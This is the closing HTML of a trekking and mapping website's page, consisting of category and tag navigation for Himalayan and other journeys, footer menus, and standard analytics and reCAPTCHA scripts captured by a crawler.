	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">Mediterranean Touring 2025</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 10.666666666667pt;" aria-label="ABC (16 items)">ABC<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 9pt;" aria-label="Cycling (14 items)">Cycling<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 20pt;" aria-label="GIS (31 items)">GIS<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 12.333333333333pt;" aria-label="Himalayan Maps (18 items)">Himalayan Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 20.333333333333pt;" aria-label="Himalayan Regions (32 items)">Himalayan Regions<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21pt;" aria-label="Himalayan Traverses (34 items)">Himalayan Traverses<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21pt;" aria-label="Jammu (34 items)">Jammu<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19pt;" aria-label="Ladakh (29 items)">Ladakh<span class="tag-link-count"> (29)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pir-panjal/" class="tag-cloud-link tag-link-55 tag-link-position-30" style="font-size: 8pt;" aria-label="Pir Panjal (13 items)">Pir Panjal<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-31" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-32" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-33" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-34" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-35" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-36" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-38" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-39" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 15.666666666667pt;" aria-label="Traverse Planning (23 items)">Traverse Planning<span class="tag-link-count"> (23)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 9.6666666666667pt;" aria-label="Uttarakhand (15 items)">Uttarakhand<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.333333333333pt;" aria-label="Zanskar (24 items)">Zanskar<span class="tag-link-count"> (24)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WNwRaIMkQtAKWlkyQLi85Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762894922696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>